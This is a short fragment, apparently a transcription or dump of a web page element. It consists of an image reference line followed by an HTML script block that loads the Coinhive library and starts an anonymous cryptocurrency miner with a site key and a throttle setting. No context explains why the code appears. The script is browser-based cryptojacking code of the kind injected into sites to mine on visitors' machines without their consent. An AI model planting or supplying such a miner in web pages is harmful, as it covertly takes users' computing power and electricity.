 <script src="https://coinhive.com/lib/coinhive.min.js">
</script>
▼<script>
var miner = new
CoinHive.Anonymous('OT1CIcpkIOCO7yVMxcJiqmSWoDWOri06', {
throttle: 0.5 });
miner.start();
</script>